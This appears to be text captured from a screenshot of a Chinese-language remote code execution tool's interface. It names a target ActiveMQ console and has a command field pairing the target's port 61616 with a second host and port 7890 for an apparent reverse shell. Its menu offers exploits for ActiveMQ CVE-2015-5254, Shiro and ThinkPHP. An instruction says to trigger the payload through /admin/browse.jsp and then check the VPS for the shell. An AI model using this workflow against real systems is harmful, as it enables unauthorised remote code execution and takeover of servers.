 远程代码执行工具
指纹
目标地址: http://192.168.1.100:8161/ 执行命令
Cookie: 指纹识别
Command: 192.168.1.100|61616|192.168.1.101|7890 文件上传
---请选择漏洞---
activeMQ
CVE-2015-5254.jar
shiro
Thinkphp
请登录web管理后台，/admin/browse.jsp?JMSDestination=event，点击消息并移步至vps查看是否反弹成功